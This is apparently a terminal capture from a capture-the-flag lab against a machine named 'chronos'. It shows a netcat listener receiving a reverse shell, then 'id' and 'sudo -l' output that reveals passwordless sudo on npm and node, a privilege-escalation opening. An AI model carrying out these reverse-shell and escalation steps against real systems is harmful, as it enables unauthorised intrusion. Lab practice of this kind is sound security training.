 (kali㉿kali)-[~]
$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.0.0.4] from (UNKNOWN) [10.0.0.5] 58800
bash: cannot set terminal process group (859): Inappropriate ioctl for device
bash: no job control in this shell
imera@chronos:/opt/chronos-v2/backend$ id
id
uid=1000(imera) gid=1000(imera) groups=1000(imera),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
imera@chronos:/opt/chronos-v2/backend$ sudo -l
sudo -l
Matching Defaults entries for imera on chronos:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User imera may run the following commands on chronos:
    (ALL) NOPASSWD: /usr/local/bin/npm *
    (ALL) NOPASSWD: /usr/local/bin/node *